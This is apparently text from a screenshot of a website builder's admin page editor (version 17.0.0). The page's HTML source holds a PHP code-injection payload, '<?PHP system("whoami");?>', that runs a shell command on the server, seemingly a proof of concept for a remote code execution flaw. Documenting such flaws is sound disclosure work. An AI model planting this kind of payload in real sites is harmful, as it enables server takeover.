 Home Tools Websites 17.0.0 admin
Website: test
Page: [page 003] test - ... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content  -->
2 <section id="mysection1" contenteditable="true">
3 <?PHP system("whoami");?>
4 </section>
5